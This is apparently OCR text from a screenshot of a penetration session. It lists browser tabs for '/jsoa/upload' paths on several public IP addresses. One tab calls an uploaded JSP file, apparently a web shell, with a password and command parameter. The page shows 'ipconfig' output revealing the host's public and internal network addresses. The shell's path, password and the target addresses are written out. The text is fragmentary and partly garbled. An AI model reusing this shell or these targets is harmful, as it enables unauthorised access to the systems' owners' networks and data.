 1.202.16.236:8081/jsoa/upload
112.230.203.226:8001/jsoa/upl
121.33.191.142:8004/jsoa/uplo
新标签页
不安全 121.33.191.142:8004/jsoa/upload/2021/logo/2021_1640012600066755323.jsp?pwd=023&i=ip...
2
应用 百度 注销页 工具 教程 安全博客 未看文章 资源 内网渗透辅助 C平台 tmp 靶场 SRC工具 si
英语 中文（简体）
Google Translate
Windows IP Configuration
Ethernet adapter ????:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 121.33.191.142
Subnet Mask . . . . . . . . . . . : 255.0.0.0
IP Address. . . . . . . . . . . . : 172.16.1.17
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : 172.16.1.250